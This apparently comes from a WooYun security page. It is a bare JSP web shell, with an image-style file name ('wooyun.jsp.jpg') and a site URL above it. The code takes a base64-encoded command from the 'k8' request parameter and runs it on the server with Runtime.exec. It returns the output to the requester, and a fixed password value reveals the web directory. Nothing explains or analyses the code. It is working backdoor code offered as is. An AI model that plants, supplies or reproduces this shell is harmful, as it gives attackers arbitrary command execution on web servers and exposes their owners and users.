 http://61.183.35.213/resources/articles/2431/wooyun.jsp.jpg
<%@page import="java.io.*"%>
<%@page import="sun.misc.BASE64Decoder"%>
<%
try {
String cmd = request.getParameter("k8");
String path=application.getRealPath(request.getRequestURI());
String dir=new File(path).getParent();
if(cmd.equals("Szh0ZWFt")){out.print("[S]"+dir+"[E]");}
byte[] binary = BASE64Decoder.class.newInstance().decodeBuffer(cmd);
String k8cmd = new String(binary);
Process child = Runtime.getRuntime().exec(k8cmd);
InputStream in = child.getInputStream();
out.print("->|");
int c;
while ((c = in.read()) != -1) {
out.print((char)c);
}
in.close();
out.print("|<-");
try {
child.waitFor();
} catch (InterruptedException e) {
e.printStackTrace();
}
} catch (IOException e) {
System.err.println(e);
}
%>
www.wooyun.org